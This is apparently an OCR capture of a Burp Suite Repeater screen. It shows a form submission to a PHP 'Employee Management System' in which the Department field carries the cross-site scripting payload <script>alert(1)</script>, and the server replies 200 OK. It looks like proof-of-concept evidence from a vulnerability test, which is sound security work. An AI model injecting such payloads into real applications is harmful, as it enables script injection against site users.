 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < >
Request
Pretty Raw Hex \n
24
25 1345634634
26 -----------------------------41299448631522697942320918​2531
27 Content-Disposition: form-data; name="fname"
28
29 rats
30 -----------------------------412994486315226979423209182531
31 Content-Disposition: form-data; name="lname"
32
33 herw
34 -----------------------------412994486315226979423209182531
35 Content-Disposition: form-data; name="Department"
36
37 <script>alert(1)</script>
38 -----------------------------412994486315226979423209182531
39 Content-Disposition: form-data; name="email"
40
41 admin@gmail.com
42 -----------------------------412994486315226979423209182531
43 Content-Disposition: form-data; name="mobNumber"
44
45 7856856856
46 -----------------------------412994486315226979423209182531
47 Content-Disposition: form-data; name="country"
48
49 India
50 -----------------------------412994486315226979423209182531
51 Content-Disposition: form-data; name="state"
52
53 RJ
54 -----------------------------412994486315226979423209182531
55 Content-Disposition: form-data; name="city"
56
57 New Delhi
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 31 Jan 2025 18:37:33 GMT
3 Server: Apache/2.4.62 (Win64) PHP/8.3.14 mod_fcgid/2.3.10-dev
4 X-Powered-By: PHP/8.3.14
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 9560
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta name="description" content="Vali is a">
14 <title>
Employee Management System
</title>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <!-- Main CSS-->
19 <link rel="stylesheet" type="text/css" href="../css/main.css">
20 <!-- Font-icon css-->
21 <link rel="stylesheet" type="text/css" href="
https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min
.css">
22 </head>
23 <body class="app sidebar-mini rtl">
24 <!-- Navbar-->
25 <header class="app-header">
<a class="app-header__logo" href="dashboard.php">
Admin
</a>
26 <!-- Sidebar toggle button--><a class="app-sidebar__toggle" href="#"
data-toggle="sidebar" aria-label="Hide Sidebar">
Search 0 highlights